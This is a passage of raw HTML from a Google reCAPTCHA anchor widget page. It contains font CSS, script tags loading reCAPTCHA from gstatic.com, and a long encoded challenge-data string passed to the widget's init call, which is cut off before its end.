  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wtACLvU6Fmx-fl6ntaVX7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wtACLvU6Fmx-fl6ntaVX7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wtACLvU6Fmx-fl6ntaVX7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKbwoLCvcO0c8Kjwo7DhUzDpMKWwqPDlUlmw4rCvsKfIsOeOcOiRHRJPMK3YwJLNijCnVFtw6BhIRlwAcOsw5/Dj3vDtUTDmMOHPMOWaMOmwrnCpMK9wrjCtDcAw4Fuw60lREMMwrbDrcKfJ0Y4fsONwop/ZcK3woPClQTDhsKmKsKnaMKybMKVScKVw6JjwqJdw60rw74KwrkFaTHDsCPCk35mw4Q9w54kCD/CmsKjwozCvsOyJHrDuQvDs8K7wqjCugxbw6rDicKdH8KNSMOnwqLDtWN0wqPCuAfDusOcwoTCncKHCsKiMgorw4DClEdGwpgZwqJIK2JkWGPDgMOgwqpRRxBVw7/CqATDhCDDgRo4LkVmGRABwrdQw5fCusO2wrnCj8K7XsORw4cVwpYBwqERwpTDpsOZwpzDh8K/LsKZEQ8lX1FUT8OUw7trw6MiwqgewqDCgx4gfFJpQ8KbD8KLbkzCjMOURH50wr/Cv8OXwqLCo0XDhWfCv8O/wovCtMKXw40vwp3Dt8OQw4rCvglCKMKewpnDs8K/w5InTMOpw5PCk8OkwpAtNcOJAizCjnsiwqzCg8OPPEvDryNGw6xMejpMf2bClMOUZgcTw4dNwo04YA5TekUHw4bDsMKMwphxwpYpE2sfccKRCAh8FMKHwoPCgcKrfMOoccOJw5TCpMKlF8O/AsKuw7w/wqowwqXClsK3w6oBwqp6w5DDvsKdM8KPesKlRzjDgcK5w7AhL0vCssOAJHPDvzbDoUbCuXwEYS/[base64]/DtMKfTsKiw4E0LMO0a8KqXB3CqMKMwqQrw7nClTPCox4iVjXCgAUFwqHDng01WRPCgSDCg8O3WMKfwqs+fBLDpcK5KmYHw4TCv8O6w5fCgMKkcMOewp9cOEjCp8ONYFsWw6rCikrCm8Kjw7zDgGLDl2HCl8KFVENLJcKJw6ILIlTDrcKewrA/[base64]/wrMGw4TDu8KIHsKuw5PDplDCjsOxBMOzw7F1w6c5w4AQYkxIbi7DvzRaY8KKwq0WQxrDpsOGUGMbw5ZRQcO0IsOcc3Iqw4gHAMO3w6TCvcKsUT/Cg8O9OnBsw610di1yd8KMwonDoWlTPMO2w4bDrMKlwpnDkyPCsMOPw6PDp8Ooe8OJwrXDk8O9MsK2woPDtMKtw6gqccOZwoQJw6jCpRp9wpocw64DwogaaC/CqyVIw60DMcO3XsO3S8K9w7ZIOMKqZcKGw4fCoMOsQ8Kmw4XCkzIIdhHCmUHDsy7CuMKtwqlKwpUDwrcaPsKkwoddw55oPWvCjMOww6fCqcORw4fDo8Ozwp3DsVzCn8KHw6B6w5cewq/Du03CqxLCoAE/dMK8w4Ezw5jDoiDDlVrCqSMHAGrDq2/[base64]/DuzN7B8KXwobDtXfCjwlGwp4Iwo4VEGsFw6DDk0zCsA3Dh8K/[base64]/CjjBLwrxIw6LChsO7eMKTw6bDsMKLJTlZw7kLHsKLKxLDkEp5XULCncKdeHvDk8KEw7rDoxFQwpDCsMOpwoA0w7PCisOZwojCvsKrJMKUV25+ZsOHwogrX1zCkMOtwrPCsW/Dm8O4w6XCgsKyYFV8azTCpRLCpcKvNg7DsxPDmCXDp8OJw5l8wohew7bCusKMwrTCuMKhYl7DvsKmw4N5KSYPwqkNFsOcPcKkCMKIwqhQwpnDpMOvw5d7bsKJw7nDnDInwrjDrcOcdsKlwoINWsOtbsKcB8O8R8OBw6DDnXTDkMKOH8K1fErClS/DlnIrwq9Fw6zDm1rCnV3Ch8K6UsO1QjXDq8OVNsK8asO+DQzCpsOJwrDDkkl1MMKiI8K+w5rCgyTDq8Obw47ChcKVesO8wpfCvMO/wrLDqzA2Q8KzccOdWzUhQcOiRBnDvibDlcKoV8K7ZMKPwpzCoMKhHirCtMO7wpLClj4Aw53Cg1N1aMOzQjxrwpLDvizDhcKHwqbCvcK7w617MMOvwpjDvsO1TsOiw7whwq/[base64]/[base64]/Dn8KjZ2XCl8KwCFRSw4PDmcOVwqvDgcOlIUsnc8K9w54UFkR6wp8NCsKJa8KSw4lYUcKdJj43esO0Z8Kfw5/[base64]/[base64]/wpJuw7bCgQVqXScWw65Nwq/CphpxwpnDo8O4DCoBP8K9Qk3CpCvDssKFXsOOMxXDj2HCn8KPVcKzwqdQwp/CjcKSbmDCk8O+XEp3wrxuYjfDtkrDuCzDnkPCk3Nxw7MMwpVSw65Nw7Mtw5LDhcOQVcKYeMOZwoXDg8OJw5ByNcKRAF/DisKSwojDqsKCwr8rZnHCqgTDrcODAgQbw53DpMKuDT3CvnnDhRYSw6bCi8OiOxZjbWtjwog/[base64]/CojELBB/DicOcw6LDhcOPw6XDl1bCi8K1DnjCs8Opw5TDlcKJw4F/[base64]/[base64]/Dj8O+f8K4PmdGw4BOLMKIw6vCt8KKwqHCp8KBUwQ9wp7Cjg9XEsKPw6zCkwYtNALDm8Kfwqw/w6HDqQdiKsKNwpzCnmbDskUUw5/DhcOlw5rDosOYw4NcIMOyYFBJY8KadXpxGCVuw4XDky05wrBlwoUTw6bDpClIwofCjgA3w55fwo1nRAjDkMKtwrlIw5xeezEfw6gjw5fCm8K7NBhVVUnDl1/[base64]/w6rDhMKpw5DChsKzBUAtVcKxPRHDuinDl1pLwoDCuMO0wq7CvznDlMKgPD3DhcOSw7rDpcKpXi3CrALCgksZw7jClMOkIcOUAMKrwpsCwp/DhsK9w7wAw5HCt8Ocw5/Dm2fColZubMKsw54uAi3ChsOKwpfDmsOhwrzCvwrCn8OXw6DDoSzCocKowrLCocKXw6srSTxJNsOewq8Two9JE8OoHiw1WcKqA2fDk8K0c8KMw7DCmi/CuislTUcmw7jDiAUFBlzCjMKhbTzDssOowopvJ0zDuTHCjMOEw74gw47Dk8OoSgHDnMO+w7kDfcKXw6jDo8K4KwoEXGnDuFlfwpdIA8KyJsOiwoIpwp4Pw4TCh8OKKcKVw55vwq/CvcOjw4U7woHCljDDssOXLQIvwonCjRQNK8K8fcOXwozCgcOJw4DDm1fClsK0WUUcw4rDuVfCoUPDu3fDrsO/wqgrwo3Dh8OZwoh/Xxt8LsOWSHYpwo3CkiF1Zzl/[base64]/[base64]/[base64]/[base64]/CszXDmcKjFCZOwqA8w5hzwp7DvcOsentMRcKiwq/CtWXDpAHCucOXwpnCvWhMTzQOwo58woTCkXPDmEzCgQdSw6jCixHDqlrCpVnDuMOvw6M4w6B2IUPDrsKPwrA1w4YgPMKpw4/[base64]/DiMOHw5YCF8KtU0sEwpx/cXQjw73Dv8Ovw5nCiBggwqlyeB0Wwp92w4fCtjtQwp8XMMKGwoDDqsOcwrkRw49lFsOPwoPDv8KsG8O+wp/DvHzDtC/Cj8OcwqLDiBc3OjhCwpjDiQjDrsKXLiLCriJow47DsR3CuiQWw5J3wpnDncO/wpB0wqfChjTDl8Kgwo0/TgkXw7MAAMKKw5TCoUDDhW3CuTPCrcOGw59eworCmsKTwq3CsRlPfMOOwp/DqsKMwoleDF/[base64]/[base64]/wr0Lw68pQCYpwrvCohXDs8KHwr5nwpPCscOPSMOwwpZhwqJTwpjDh3/[base64]/Cm8OeBcKXwq9Fw7cbPcOEw7wewpUWQA9Nwrd+w4vCi8OZwrdxwrLCnMOOwr9Hw6PDpmDDisOXwrnDhV09R8Kmw4PDjVlmw4JMdsOww6E1BsKzL3F3w6god8O2EUgxw7sMw5ZQwpBbYR50CjzDo8ONATHCrSlxw7zClMKXwrLDrB/DtzrCpcKXw4F5w5rDqC9COsONw4klw7DCqRrDvArDqMOXwrDCpR7ClMO6wr7DsG/DksOUwrLCnsKTw6HDpl4iAsOHw4QZwqXCksOpclDChsOyfkXDqVzDvRknwonDqBLDnErDrMOUNmHClMOdw7V1f8KeOSoyIyjDl006wogNFj3DiwbCvMOuw44nwoZww7xNBcOBwpprPMK6wop/ZzM8w7vDnsK5GcOMcRoAwo9qTMKOwrB5H0hhw5fDgMOdw5YqRErCi8ODBcOxw4fChsKrw7rDsGLCrsOjN3nDrQzChTPDmDEodcK0wpPCnW3CtH0qHCnDjjRqw4/CpcO4fEBmw5AKwokYwrXCvMOMw6clw6EcwovDt8K0A8O9XsK8GsK5wrrCusKhwoYGQsK0dz93w4rCjcKgNl1+Oid+TUc8wqfCtFYGJik8SlrDszjDuCfClVlMwrfDpwVTw5PCrXzCtcO4w5YgcwEBFMKDJ2fDo8Ovwq0vSlHCgW4Cwp/Dr8KjWMKuIG7DpVIww7USw5UQKMOGeMOfw5/Cq8KSw4ZBETt5VV/DkD/[base64]/CuMOXfXzDnlTCnsKKZcOjJnMRVcOlw4NERMO1Zl7DiMObH8Oaw7hUwrJuJiLDssO0dMKQd0fCgcO4w50Hw50qw7LDlcO6wqhrEkUYfMO0w6JdFMKowro1wpgIwp9nL8O7RyDCv8KDOMKZfMOUAjDCn8OVwrLDicOOGW5gw5zDoS8IAg/Cp3bDoysJw7fDmjPCkSY/[base64]/Do37DtgJlwq88CyPCsCpPwpwUw5teB8OffEQJwrJwPcOFal8dw74zw7LCsU0UwqBVw79uw4HCmTJVPQ9rO8KKTcKPNcOucmsNfcO4wqHCs8Obw7YfDcK2FMKRw4fCtsOILMOFwpHDs298HcKyTmwQdsK1wpNoSirDp8K3w6RKEktHwpQTMsO5wpYffcO8wp/Cr1kkYgQIw4hnw443B2NsQcKFbsOBPyrDj8KTwofCoWcMXMKCWEYfwrLDhcK/EsKcW8KewqFSwo/CsVs4wockbnvCu2Umw6d4GULCmcOvaXRUNkTCtcOCdT3CmB3DoAAkZQxIwrjDpG/DjUpxwp3DgBMYw4wEwpsYLsOtw4BBKE/Co8Khw6B/UVtjb8Osw4PDmXZWbDrDiTDCnsOAwqRFw6XDmS7Cj8OnRcOJwrXCtsO7w6ZGw61Gw6TDpMOiwoRSw79Ew7PCt8KSNsODOsKmUHNOGcOnw7fDqsO1a8KUworCl1DDtcOKSgDDmMKnAXt0w6ZkWsKrGcOzGcOTZcKTworDtX1mwo08wrsKwqsNwpjCnsKqw47Cj0/DjnDDkUZfYsOdasODwoltw7/[base64]/CisKFThLDv8OCw4PCk0tfwrgIw4nDoA/Cg8KCKcKiwrDDkcKjw6jClz/DvcO1wrxzO0rDi8Kdwr/DujRNw7hYKQHDogdiZsOgw7TDgFF2w6N0K3/DksKnVUBRbkIqw7jClsOKe2/DjSEswrMNw7bCqcKcHsK/AMKcw7FMw6BALsKKwo3CssKqT1HCp3vDkDVwwoDCoDhyN8K3WyJQHXpOwoDDpMKKJmoPdx/CscKjwq54w7zCu8OJJcO6fcKsw7XCrAF+NUPDthspwqEXw77DrcOvfhovwq3DjQ1jwrvCtsO8LcK2aMKdRyxLw5zDtSjCu2XCtF9aecK4wrRmYi4WwpkMRzLCugVQW8KTwobCswJlw6/Coj7CmcOpwp3DiDrDk8O2Y8KNw7HCi3DDh8OMwqPDjx/CkQF2wqgTwqEIBmnCtcOTw7PDmsOWDcOEDj/[base64]/DikvDp8ORYE3DlcKOMQFHw7HCk8Kswp8yUcKEw7pzw7IMwqU+Kid1dMKawolPwqXCukDDtMKNIg7CohPDnMKdwodueEl3FBfCgMO3CcKXZ8K3EcOsw4AFw7/DgsOIMcOdw5ocT8OcCk/ClT9pwpzDrsO6wpgpw7DCmcKKwoESdcKsb8K/KcKaSMKzHzLChl90w5wcwrXDknpdwqvClcKFwpDDrhktdcO6w5U2Y103w7tOw49ydMKkR8KIw5nDsCQrasKoFHzCpiENw4tUQW/CncKNwpwtwo/CmMKLBFUrwopcezFswrQMGMOzw4RxVsOSw5bCo0tOw4bDpcOFw5pifxFFZMOlDD1NwqdCDMOSw5nCkcKAw6IuworDvjB3wpFDwop3YhQAHsOPCUXDqD/CucORw5Yhw5xFw6tzRCxmNMKzADnCiMKoNMOSJ0AOc3HDiCZAwpfDowBbJMKHw6NpwpQdw58Uwq9rYmBAD8OkDsOFw4F6w6Bfw7/DrsKbPsKowpFoBj0ib8KHwohTBlE4RzgXwrjDn8O1P8KzIMKDPinCjwTCmcKaHMKEG2hTw5LCr8Ofa8O+wpwzEcK7DWzCs8OMw7/CvX/[base64]/CssKQYRNyFsOKDsOPw7lBw7LCq13CpsOBwqXCucO/w5IifUcAX8OyRz/CscOpNioNw6QYw6vDgcKDw7nCtcO3w4DCuilXw4TCkMKbwrJzwpHDgzZ2wpLDgMKBw59XwpkyL8KNAcOuw43DkFxYRjN0wpzDjcOmwoDCjGnCp07CpinCnkPCqS7CnX8qwrAqSB/Ds8Obw7LCtMKPw4Z7B2PDjsOHw7/DmxpaBsKMwp7CnRRbw6BFD1xxwqUGAjXDn0c1wqk8DlQgwrDCk2BuwpRFK8OrUAXDrWXCv8OQw77DksKKZsKzwpEcwrjCvsKUw6p3KsOuw6LCjcKUGsOudTbDuMOzLB7DsXNnCMKtwpfDgcODU8OTUsKcwo/CoELDhA/DtDjDuQLDjcKCORw2w6dUwr7DisKQLV7DtF/CrHgLw4nDqsONKcKJwq1Hw5gmw5HDg8OhYcOgF0TCpMKaw4vDgSTCpnbDksKMw7xGOMOucwMRZsK8F8K6LsKybm0KAsOrwpUQPCXCjMK5fMK5wowZwohPcVd1wpx1w4/[base64]/[base64]/DogkVUMODwpfDvsOzw5xLSsOMPcOewqjDqsOheXZXwpzCkEzDksO9HMOww4/CgTHCsy1bO8O+NQhXPMKAw50Tw6Newq7Ck8OtCARSw4TCv3jDicKTchl8w4PClhLCvcOYwrDDk3HCgD4XVUzDiARqD8Ktwo/CtgnDj8OGAibCuDNXJ0cFWMK+H0bCu8O8woh7woY7wrgMBcKjwpnCt8Ouwr7CqlnChkUmFMK7O8OFDH7CjsKIVCYyccOeXX5xMDDDisO2wrbDrnXDi8KEw60IwoATwr8mwrgbZX7Cv8O1F8KwEMO8IsKOTsK0wrw5wpJfcCZdfk0uw4LDrE/Dln1XwozChcONRg0sOg7DgsK1HDZ7K8KdLTvCtsKLFj0Kw7xHwoDCmsKAbnDCiyjDh8Knw7fDn8KNGT/CuXnDl2DClsO/[base64]/A0lBBzLCm0XDly7DuiEbwrQow5NpScKIF1UtBsKaw5rCq8KCw7vCnXtKw7Q3XMK2d8OaVWrCik9/w59RN0nDkwbCnMO8w6/[base64]/w6HCjwvDg8K2N8OxwpXChsOWwoDCpEjCo11+RU/[base64]/Dr8OnY2TCty/Cg0UwT8KBwoHDg1zCiQrDlE/DkU/DlD7CuwMxMDrCm8KEBMO3wp7Ck8OdRzlCwo3DlMOYwrMUVBMjKcKLwpNsOsO/w7Mxw7/CrMKlQHsFwr/CmiA5w6HCnXFxwo8VwrkHcX/ChcO+w6TCp8KhTTbCgnXCmsKKf8Ocwo94QXfDkAzDu2opbMOew5NTF8K4KSnDg3nDsC8Sw5FEFE7DusKjwoMnwofDtkPDljpHNgV6J8OsXCFaw6Z5F8Ofw69mwrpHDzILw6gWw4PDocOoAMOEw4zCkjHDilkMRUTCqcKAJzthw7/[base64]/MsOjw7FpI15OwqhuAirCqWdjacO/cR4jfsKkw4fClQpSQcKoVcKeEcO7KTfDmXnDssOywrnCrcK+wofDvMO5d8KhwqE+TsKmw5MVwrrChxUKwopzw5HDuizDsBYsGcOOL8OZYCEpwq9eecKIPsOMWycsIl7DoTPDiHHCuz/[base64]/wpfDtMOdZAB/GFrDmcO+w5g2w5vDvMKTGls4w4VMSsK9C8KhZl/CtHcJwqh0w47Di8KGIMOoUREyw7fCjmkzw7nCvcOBw4/CkCMzPgbCqMKTwpVQBlcVJMKlT1xmw6x9w5oscFDDpMKgGMO5wrx7wrFawqRkw5hKwpMZwrDCln/CqU8lNsOPAwEWZ8OPK8OgUC7CjikqLW1eID01B8K4wq5rw5BbwpjDncOmOMKTJ8O8wprCiMOHaxfDuMKAw6HClCUDwptOw4/ClMKiLsKMM8OGDVJqwrYxecOtOEk1worDrzTDlFBGwrRAOGPDj8OdODZRJETCgMOTw4J5bMKtw5HCt8OEw5nCkxMeQU7Cn8KmwprDvXI5w4nDjsOHwphtwo/Dr8K7wrbCgcKZZxI2wpbCtl7DnFAQwqnCpcK6woY9CsK6w5MWCcOfwrIPDsKKw6PCssKwSsKnAsKuw5DCq3zDjcKlw68BYcOZF8KLXMOBwqrCkMOTKMKxZiLDrGcqw7ZQwqHDlsOZIMK7FcOvPcOETi8HRlHCihjChsK5Pj5dw6EWw5fDkhFcNAvCqAh3esKZD8OQw7/Dn8Olwo3CgAvCiVLDtF9jw4nCszDCg8ODwoXCjAXCqcOmwoB6wqgow6gww4EcDA/CojHDun8bw7/[base64]/[base64]/Ct0zDg0zDmRDCpg3Di8KVQi8Ww4/Dm15CwqDCksKbFyXDlMKTU8KMwox1G8Ksw4FjDTTCslvDknrDsmRXw61/w70WRMKvw6cXw45cLyhfw4bCsnPDoHQqw4pLURvCvsOIRgIHw6osd8KQbsO8woTDkcK9eER+wrkwwrgBGcKZwpE7LsK4wp1XMMKOwp0ZWsOLwoJ6PMKsDsOBNcKADsO3a8OwYnLCssOuwrxSwoHDnmDCkTzCoMO6wq82e003K3LCtcOxwq3DvinCicK/[base64]/DnlTDpSJrYnsaB8KwUcOERsO0w5tEwq8fIy/DsWgvw4xwCQTDr8Oiwp1NXcKnwpQ5OWNQwpB/woQxU8OCQAvDmEMZXsOtOCg5a8KAwrY+w73DqMKMSQjDtV3DmTTCmcONIkHCrsOvw7jDoyTCsMK3wrvDiT5+w7nCq8OXFBhkwqMSw6VbDQjCo19UJsODw6JtwpDDmz8ywpYfW8KXS8KnwpbDn8KFwrLCm3I4wqBzw7nCisOSwrLDgH/Du8OAO8KlwobDpTIRB3MZTSzCjcKVw5ptw4Rrw7YjLcKALMKYwobDjSPCrishw59UE2HDh8KKwoZBeBpwI8KKwowJecOGVRVjw6UEwox+HiXCn8OBw5rCr8OvOR9Rw63Dj8KBwrfDpg/DkjbDrnDCosO9w7d2w6Mkw4PDlDrCpDghwp8nbi7DvMKSE0XCo8O2LiTDrMOSfsKifyrDnMKWw6/[base64]/ClTN/woAqecOawpF/wrBhw6XDtcOZNnPCiBDCtzZPwoYrLsOMwrLDjMKcIMOWw7XCqsODw6hfL3bDvsKWwo3Dq8OLaWjDtgIuwqPDiBYPw7DCoHDCvml5f1F9UMOjNVd5Q1/Do2HCucOOwq/Cl8OePWvCj2nClBE5TC7Cs8KPw4d5w5d3wohbwpZnRjjCgiXDnsOyWcKJOcKSaiYFw4fCoG8Cw4zCqnLCgMO+T8O/elnCgMOGw63DocKCw4lQw5zCjMOQwozCi3x+wrBXN3bDrsK2w4TCrMKufgcbCQAcwrV7a8KOwoxKDMOTwqnDjMOnwr3DnsKPw7ZHw63DiMOIw6pzw6howo7CiQhWV8KgelBrwqHDqMO1wrNaw6dtw7nDo2E3cMKmGsO2NkIGJ2xzAlE/WRfCjQHDu07Cg8KXwr0Jwr3Dm8O+GkJHdgN3w4h3LsOBw7PDqMK+wp5QZMKWw5Rxe8OWwqhabcOxHkHCgcK3XTjCr8OoPG1/SMOKw7RxRxZOcl7CicO5UBFULTzCmVQ2w4HCsgBVwqnCjUbDgCYAw4LCj8O6JSbCl8OxccKpw5BzQcOKwqR2woxjwqXCmcOFwqwMegbDtsKECTE5worCsU1MFsOPHC/ChUl5QBHDocKlRUPCrcOdw6oOwq7DpMKsKsOgXgnDh8OJLlxSJxkxc8OTMFM/w5BYJ8Oaw6fChXx4IWDCkQvCplAiDcK1woNOYhcyRQHDlsKEw5Qqd8K3PcOeOANOw4gLwqrCnSvDvcK/[base64]/[base64]/ClcKeYsKPw7zDscKiwrjDrglJZsKbwojDs8OwwpokNxFfaMOOw4LDjDkrw6p/w43Dk0pkwrrCg2PCm8O7w5zDn8OZwrzCmsKkJ8OoHsKnQsOgw5x4wr9Vw4F8w5vClsObw6wOdcKvTXbCpRXCkwfDrMKwwpfCoUfDo8KEXQ5dcQ/CvCjDqMOSB8KjQn3Cm8KtBGgyV8OwdhzChMKSKcKfw4VPZ34zw5rDs8Kzwp/DuwEWwq7DrcKIccKdGsO/QhPDunQtcirDmi/ChATDlAsywp9wI8Ojw5NBS8OsPcKsQMOcwrJMKhHDoMKDw5J4DMOew4ZswoDCoFJRw7nDuStoeXgdJRnCk8Kfw4VAwqXDtMO9w557woPDjkQsw7EiZ8KPRsOuScKswp7Dj8KGJzzCrWoUwoATwr4MwoQwwpheccOjw7jCjQIAO8OBID/DmcKgK3fDt2pqV3TDrWnDtUTDqcKCwqxNwrISEjfDqTc0wpXChsKUw4NMfMOwTRHDtjPDrcOUw605I8Ohw4xxQsOuwobCsMKAw4HDocKUwot+w5sYb8OSwpM/[base64]/[base64]/w7xDwqpHG8OPwpUAeQMrwqouRsKcwoZGw4R+w6HCtGR7A8ORwrAPw4wSw7rCqcO2wpfCusOrbMKXWkYXw4VYTsOgworCrAzCtcKPwpDCkcK4CQrDqx/CpsKIZcOFKwsCJ1lKw4PDh8OLw50FwqRMw41nw4hHI1haOmk4wrPConB0J8O3woDCocK4Zi7Cs8KsTGoLwp1cIMO5wo7Dl8OYw4R8AUU7w5dxP8KVAjLDpMK9wqM2w4zDvMOeBMK2MMONZ8O6LMKew5DDm8Ohwo7DrC3DvcOJasOvwpp+Am/[base64]/[base64]/Ci3MFw4cnwrbDoD5IXsKFeStqw7bChzbCpsOHc8OSTMO5w43Ct8KMScKXwoTDgsOpwr9seFI7w53ClMKqwrdRbsODb8KywplDSsK2wpVJw7jCm8K0YcOfw5bDi8KmElLDry3DgsK2w4jCncKqZVVRKMO0aMO9wqQKwqk/LW0/DBJQwoLCkVjCncKHIirDp0XDh35pDiHDoiAwLcKnT8KANGLCsVbDnsKmwopbw6AvXwnDpcK4w5YjX3HCjCzCq0dXJMKsw4PDoUscw7/CqcO3Z0Vzw7/Dr8OZD17Dv1xQw5gDRcKARMOEw4TDvHbDmcKXwonDuMKVwr10d8OuwpDChxY1w5zDvMOYegzCsBYpGBPCkV3Dv8OJw7RtNyvDiHTCqMOIwpsAw5zDgV/DkS8LwrnDuSvDn8OtQkc2CTbClhPDlcKlwpvCl8K0RU7Ch0/CgMOee8Oow6bCtj5EwpIYAsKsMgItd8K9wot/wqTCkmliccKbX0pXw4XCr8KtwoXDrcKiwpLCosKow4B2E8K+woVTwpfCgMKyNR8kw5/DgsKhwoXCpMKZRMKKwrcjKU1Gw40bwrxLfmJhwr43AMKIw7ghChnDhwNXY0PCq8Kvw6PDkcOqw7lhP3fCvAvCliLDm8OccRnCnwfCssKJw5tbwq/DgcKKX8KBw7YUNTNQwqLDu8KWfCVHIMO7f8O1elfCmcOcw4J/E8OhRBUBw7DChsOYS8OEw5DCu3PCuX0EbwIFUmnDusKAwrnCsm44TMK9A8KUw4jDicORMMOYwql+KMOPwrpmwoV1wp3Dv8KCEsKMw4rDo8KLJcOtw6nDq8OOw5fDqmnDvQRkw5NudsKkwpPCs8OSQMKYw7HCuMOlN0Rjw7nDmMOJIcKRUsKywrMTbcOvNcKAw7d/LsK6SgoCw4XDlcO5VzpuUcOwwqjDujcNZBjCvsKIEsOmTixRQ0/Dp8KRKwVDbmc5J8K9fnnCn8K/DcK7CMKMw6HCtsKdbCDClRMxw73DosOVwo7CocOiRhXDk1bDtcOuwrwDMx3ClsOrwqnCmsK3KMORw6t6OiPCp3kQUgzDqcOaSj7DhVvDkTRVwrRqRhfDrE0nw7DDrBNowojCrcOhwp7CqDrDm8Kpw6NewpjDiMOZw78hw4Buw4/DmxrCs8OXJEU5f8KmMSU2NMOUwr/[base64]/[base64]/DqWQQaMOMSUbCtMOnFk16G0zDqcONw7vCsgoXDsK6w7rCqgxxC0vCuzXDi2k9wqhpNcKGw5DChMKQWHsJw4/CthrCpTVBwrslw7TCpX5BSCM+w6DCtsK6BMKADWjCs27CjcKDw4fCrD1NEsKuNlDDrjfDqsOrwoBdGwLDqMKZMANCRVfDqsOqwo80w5TCl8K/wrfDrsObwpjDuTTDn2puI31Gwq3CrsKgJmrDosOTwrhjwr/DosOgwpHCqsOCw4XCuMK5wo3DuMOSM8OOPMOowqLCkSQhw5DDgiozYcOlBhwINsO0w55JwrVKw5XDpcO/M19wwpAidMO0wq1Sw6DCnETCjWfCo2Y/wp/CnQtVw4RcG0TCtU/DmcKsIMOjbzEzPcK3XMOqP2PDmwjCq8KvUgnDr8OjwofCuj8neMOnL8OPwrQpZcO6w7PCqFcfw6LClsOMEBnDth7Ck8Kew5LCgF/DpRYkDMOMa33Dsy/DrcOSw7YEZsK1UDc5YcKPw7TCnArDk8KMCMOWw4PCosKZw4EJTCnCiGzDsi5bw4JkwrbDksKKw6DCucKsw7zDpgB8bMK5fhs6aBnDglQAw4bDoArChhHCnsKhwpcxw4FdMsKwQsOoesK6w582SjLDusKKw48IdcOUckPCssKywo/[base64]/DkcO1JG7Cmw5+XkbCr1TCmUoHwodzw6LCmcKKw4LDqAnDksKdw67ClsKqw4NqGcO7B8O0PmFqKlIBQMK2w4t+wo9nw5oGw78Xw41Ew7wnw5HDiMOdHQ13wppKQQTDpMKFP8Krw67CrcKeZ8OlUQ3Dhz/[base64]/Co8KlPMKvZhMiKnfCqcORHWjDpMOCw7nDlcK/ISQxwp/DpTHDrMKFw7Q9wocyDMKtZ8KhdsKnLgvDj0PCocKrNUNgw4lowopuwpfDhgs/bGspGcOTw4FTfTzDncKQQ8KzGsKRw5Afw67DsyPDmmLChDzDgsKtAcKeG1ZtA3ZqdcKFUsOcFMO4H0w4w4vCpF/DnsOOQMKlwpDCucOLwpY7TcOmwqnCrCbCjMKpwobCsi1bwo1Dw5DChsKbw6zCmEnDlgBiwpvCj8KZw5AgworDv3c2wpzCjG5tIMOyPsODw5hywrNGw5fCsMOyPDpEwrZ/[base64]/CnC7DhQPDvREjw47CkQ/DgwTCuMOtf0AHwpLDqwLCixvCt8KxbDEJecKTw5B/MQnDvMKYw5TDgcK+f8OywpIWUxp6bxPCoS7CvsOqE8OVU2bCr0p1asKBw5ZHw5ZnwqjClMOywpHCjMK+WMOffDXDicOcwpvCi297wpMUZ8Kxw6R/QMO8LX7CsFbCsAY5CMO/WUfDvsKWwprChjTDowbCq8KuY01NwpDCggDCo17CjBhXNsOOaMKkImbDm8KAwq/DuMKObAvDm0VwHcOtO8OPwo04w5zCgMOYPsKXw7bClyDCrFjDiXcLccO9TjUOwojCqw5+EsOzw6fCsCHDuAgyw7B/[base64]/[base64]/[base64]/[base64]/CgxAowqVBNMKYwpzDuEMvw4B5FsKrw6vDusOEwo3CrMK5NMKqa0BEXiHDlsO1w4Qkw4xlRlVww4bDrk/CgcKDwo7CtMK3wqDDnMOHw4pTQcKZBQnCiU/[base64]/Dp8KcZHdPZMOZwqw6ASEOUsOzw5zDugfDv8OlaMOwSsOZe8Kew5xoQQk3UTgXMAFPwo3DqEV9InIPw5FmwodGw5nDlR8ARhhqcVbCr8K/w4N+eWEdPsOuw7rDvzHDu8OcV3fDrT4BMwRfwrrDvwE1wotkUWzCocO1wrfDsAvCjCXCkjAfw4bCgMKew6ITw5tIRFDCgsKLw7LDk8O+aMKCIsO+woZDw7g4aUDDpsKFwpXCkjItIn7CuMOpDsKhw7ZMw7zCl1JAT8OkNMOpSnXCrHRYKnvDrH3Dm8OdwqpASMK/dcO+w6Q/RMKSAcOCw6DCsEnCrsO9w7AbR8OVVDsSOMOow7rCqcOew4rDgHl9w4xewr7CjE0RLzhfw4zChyPDmkgUayAcCRdnw7DDthZgFh9ZcsKAw4x9w73Ch8O6R8Onw7toKcKrDMKgS1hWw43DuxfDqcKxw4HCkm/Dq1HDqQM5dWIdPiBvT8KawpQ1wqJUAmJQw6HCozlhw47Chn5xwqMAJVDCmEsLw5/CgsKlw6tgGnfCjG3DgMKDCMO0w7DDg3gdB8K5wr3DjMKsLW0AwqLCrcORVsOMwoPDly/Dv1I0dcO4wrjDk8KyRsKzwrduw7YeIWTCrsKQHx1PJRnChUXDnsKUw43CpsOiw6bCu8OtZMKCwpvDpz/DmBPDu3E0wpLDg8KbGMK1FcKYMHkjwphswok/eCfCnQx2w5nCk3fCmEQrw4HDqDTDnHVVw43Ds30zw5IQw7/DrAnCkTERw5nDnEp9CFZdJEPDhB0uEMKgfH7Cu8Osa8OzwoRyMcKQwo/CkMOyw4HCtjPCqFsKPBAUCjMDw7XDoCdrCwzCt1Bxwq7CtMOaw4BoGcK6wofDpBlxAMKwO23Ck3zCg3Ywwp